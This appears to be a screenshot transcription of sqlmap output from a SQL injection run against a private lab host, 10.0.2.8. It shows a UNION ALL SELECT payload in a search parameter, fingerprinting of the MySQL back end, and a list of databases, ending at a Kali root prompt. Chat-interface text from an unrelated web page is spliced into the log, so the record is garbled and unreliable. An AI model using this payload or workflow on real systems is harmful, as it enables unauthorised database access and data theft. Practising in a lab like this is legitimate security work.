 Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: http://10.0.2.8/search.php?q=john' UNION ALL SELECT NULL
---
[23:00:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.1
[23:00:53] [INFO] fetching database names
[23:00:53] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] information_schema
[*] performance_schema
[*] securecorp
[23:00:53] [INFO] fetched data logged to text files under '/root/.loc
Upgrade to DeepAI Pro
[*] ending @ 23:00:53 /2026-06-22/
More access to the best AI
┌──(root㉿kali)-[/home/anonymous/Downloads]
Delete Chat History
└─#